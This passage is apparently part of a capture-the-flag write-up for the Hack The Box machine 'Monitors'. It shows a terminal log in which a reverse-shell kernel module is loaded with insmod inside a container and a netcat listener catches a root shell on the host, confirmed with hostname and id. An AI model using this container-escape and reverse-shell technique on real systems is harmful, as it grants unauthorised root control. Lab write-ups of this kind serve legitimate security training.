 root@9092a1174332:/tmp/test$ insmod rsh.ko
root@9092a1174332:/tmp/test$
❯ nc -lvp 4434
listening on [any] 4434 ...
connect to [10.10.14.146] from monitors.htb [10.10.10.238] 35162
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@monitors:/# hostname
hostname
monitors
root@monitors:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitors:/#